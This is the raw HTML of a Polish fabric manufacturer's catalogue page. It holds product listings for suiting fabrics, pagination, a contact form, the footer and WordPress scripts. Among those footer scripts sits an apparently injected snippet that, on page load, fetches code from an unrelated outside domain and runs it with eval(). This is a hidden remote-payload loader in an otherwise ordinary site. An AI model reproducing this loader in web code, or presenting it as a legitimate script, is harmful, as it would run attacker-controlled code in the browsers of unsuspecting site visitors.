            <a href="#" data-postid="25048" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/alcanadre-dove-grey/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Alcandara_DoveGrey-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Alcandara_DoveGrey-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/05/2022_05_Alcandara_DoveGrey-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester/Wiskoza/Elastan </span></li><li><span>&nbsp;</span><span>69%/29%2%</span></li><li><span>Gramatura</span><span>275 g/m (183 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna | Jesień/Zima | Wiosna/Lato</span></li><li><span>Typ</span><span>Odzież damska | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Kamizelka | Marynarka</span></li><li><span>Deseń</span><span>Prince of Wales Check</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Biznesowy swobodny | Swobodny | Swobodny staranny</span></li><li><span>Dostępność</span><span>Wysoka</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/alcanadre-dove-grey/">Alcanadre / Dove Grey</a>
            <a href="#" data-postid="37820" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/alcanadre-hurricane/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2022/07/2022_07_Alcandare_hurricane-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2022/07/2022_07_Alcandare_hurricane-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2022/07/2022_07_Alcandare_hurricane-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Poliester/Wiskoza/Elastan </span></li><li><span>&nbsp;</span><span>69%/29%2%</span></li><li><span>Gramatura</span><span>275 g/m (183 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Kolekcja</span><span>Całoroczna | Jesień/Zima | Wiosna/Lato</span></li><li><span>Typ</span><span>Odzież damska | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Kamizelka | Marynarka</span></li><li><span>Deseń</span><span>Prince of Wales Check</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Biznesowy swobodny | Swobodny | Swobodny staranny</span></li><li><span>Dostępność</span><span>Wysoka</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/alcanadre-hurricane/">Alcanadre / Hurricane</a>
            <a href="#" data-postid="37892" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
            </ul>
<ul class='wcf-pagination'>
	<li class="active"><span class='page-numbers current'>1</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/2/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='2'>2</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/3/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='3'>3</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/4/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='4'>4</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/5/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='5'>5</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/6/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='6'>6</a></li>
<li><span class="page-numbers dots">&hellip;</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/znajdz-tkanine/page/65/?color-family=zielony&#038;product-color=amazon&#038;lang=pl'  data-page='65'>65</a></li>
<li><a class="next page-numbers" href="https://jozwiak.eu/znajdz-tkanine/page/2/?color-family=zielony&#038;product-color=amazon&#038;lang=pl" data-page="2">Następny »</a></li>
</ul>
</div>            </div>
        </div>
    </div> 
</div>
    <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Szybki kontakt</div>
<div class="text">Stawiamy na bliski kontakt, pozostaw swoje dane,<br />
a wkrótce odpowiemy.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f198-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/znajdz-tkanine/?color-family=zielony&#038;product-color=amazon#wpcf7-f198-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="198" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f198-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="34eaa33c11" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Imię i nazwisko" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nazwa firmy" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adres e-mail" /></span>
<div class="rodo-akceptacja">Administratorem danych osobowych jest JÓŹWIAK S.C., ul. Przewozowa 3, 62-064 Plewiska / Poznań. Dane wpisane w formularzu kontaktowym będą przetwarzane w celu udzielenia odpowiedzi na przesłane zapytanie.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Zapoznałem się z informacją o administratorze i przetwarzaniu danych.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Wyślij" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Nie przegap nowych kolekcji i bądź na bieżąco<br />
z trendami tkanin.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki" class="menu"><li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://jozwiak.eu/kolekcje/"><span>Kolekcje</span></a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://jozwiak.eu/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://jozwiak.eu/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://jozwiak.eu/interesujace-fakty/"><span>Interesujące fakty</span></a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://jozwiak.eu/kategoria/aktualnosci/"><span>Aktualności</span></a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://jozwiak.eu/o-firmie/"><span>O firmie</span></a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://jozwiak.eu/kariera/"><span>Kariera</span></a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://jozwiak.eu/kontakt/"><span>Kontakt</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/polityka-cookies" title="Polityka Cookies">Polityka Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iat" target="_blank" title="www.dailymotion.com/playlist/x52iat"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Powrót Do Góry" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>W tej witrynie stosujemy pliki cookies. Standardowe ustawienia przeglądarki internetowej zezwalają na zapisywanie ich na urządzeniu końcowym Użytkownika. Kontynuowanie przeglądania serwisu bez zmiany ustawień traktujemy jako zgodę na użycie plików cookies.<br/>Więcej o <a href="http://jozwiak.eu/polityka-cookies/">polityce cookies</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=pl_PL&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"40499775e5","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/';
var form_translations = {
	"Browse":"Przeglądaj",//Przeglądaj
	"No file selected":"Nie wybrano pliku",//Nie wybrano pliku
	"Delete file":"Usuń plik"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	